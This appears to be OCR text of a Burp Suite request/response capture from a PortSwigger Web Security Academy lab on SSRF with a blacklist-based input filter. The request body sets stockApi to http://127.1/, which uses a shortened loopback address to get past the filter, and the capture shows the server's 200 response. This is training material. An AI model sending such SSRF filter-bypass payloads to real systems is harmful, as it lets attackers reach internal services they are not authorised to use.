 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a7d005d037b06b2c0675a4900f40075.web-security-academy.net
3 Cookie: session=xWRU8CSxEbEAEz8puIhwqwQtFYjVs6OB
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7d005d037b06b2c0675a4900f40075.web-security-acade
my.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 24
11 Origin:
https://0a7d005d037b06b2c0675a4900f40075.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3a//127.1/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=pTMyP922iOrzMD9sTZsbnpwRw2WIQC7H;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 10426
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4